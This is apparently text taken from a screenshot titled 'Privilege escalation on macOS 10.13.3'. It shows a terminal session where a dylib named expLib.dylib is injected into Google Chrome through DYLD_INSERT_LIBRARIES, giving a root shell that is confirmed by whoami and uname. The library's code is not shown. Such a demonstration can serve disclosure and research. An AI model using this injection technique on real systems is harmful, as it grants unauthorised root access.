 Privilege escalation on macOS 10.13.3
终端 Shell 编辑 显示 窗口 帮助
private — -bash — 204×55
bxldeMacBook-Air:private bxl$ DYLD_INSERT_LIBRARIES="./expLib.dylib" /Applications/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
sh-3.2# whoami
root
sh-3.2# uname -a
Darwin bxldeMacBook-Air.local 17.4.0 Darwin Kernel Version 17.4.0: Sun Dec 17 09:19:55 PST 2017; root:xnu-4570.41.2~1/DEVELOPMENT_X86_64 x86_64
sh-3.2# exit
exit
bxldeMacBook-Air:private bxl$
30